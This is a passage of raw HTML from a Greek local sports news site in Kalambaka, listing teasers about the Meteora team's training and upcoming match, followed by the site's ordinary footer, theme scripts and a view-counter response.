        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" class="td-image-wrap" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/f7eed009-703f-4458-8ea6-c97b6bf0e848-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%cf%87%ce%b9%cf%8c%ce%bd%ce%b9%cf%83%ce%b5-%cf%80%cf%81%ce%bf%cf%80%cf%8c%ce%bd%ce%b7%cf%83%ce%b7-%cf%8c%ce%bc%cf%89%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad/" rel="bookmark" title="Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα">Μπορεί να χιόνισε, προπόνηση όμως δεν έχασαν τα Μετέωρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:28:26+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Proponisi-15-12P1450207-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%cf%80%cf%81%ce%bf%ce%b5%cf%84%ce%bf%ce%b9%ce%bc%ce%ac%ce%b6%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%bc%ce%b1%cf%84/" rel="bookmark" title="Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα">Τα Μετέωρα προετοιμάζονται για το ματς με την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:14:12+00:00" >21/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/eurocup-%ce%b7-%cf%80%ce%b1%cf%81%ce%af-%ce%ba%ce%b1%cf%84%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf/" rel="bookmark" class="td-image-wrap" title="Eurocup: η Παρί κατέκτησε το κύπελλο"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/04/Screenshot_2024-04-12-Δημοσιεύστε-στο-Facebook6-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/04/Screenshot_2024-04-12-Δημοσιεύστε-στο-Facebook6-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/04/Screenshot_2024-04-12-Δημοσιεύστε-στο-Facebook6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Eurocup: η Παρί κατέκτησε το κύπελλο" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/eurocup-%ce%b7-%cf%80%ce%b1%cf%81%ce%af-%ce%ba%ce%b1%cf%84%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%ce%ba%cf%8d%cf%80%ce%b5%ce%bb%ce%bb%ce%bf/" rel="bookmark" title="Eurocup: η Παρί κατέκτησε το κύπελλο">Eurocup: η Παρί κατέκτησε το κύπελλο</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T23:43:28+00:00" >12/04/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%cf%8e%cf%81%ce%b1-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%b5%ce%ba-%cf%80%ce%b1%ce%bf%ce%ba/" rel="bookmark" class="td-image-wrap" title="Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-300x207.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-696x481.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ-608x420.jpg 608w, https://www.sportskalampaka.gr/wp-content/uploads/2020/12/Λάνγκφορντ-ΑΕΚ-ΠΑΟΚ.jpg 750w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%cf%83%ce%b5-%ce%bd%ce%ad%ce%b1-%cf%8e%cf%81%ce%b1-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b1%ce%b5%ce%ba-%cf%80%ce%b1%ce%bf%ce%ba/" rel="bookmark" title="Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ">Basket League: σε νέα ώρα ο αγώνας ΑΕΚ-ΠΑΟΚ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T19:48:27+00:00" >14/01/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6974872d55881
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[33544]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"33544":18}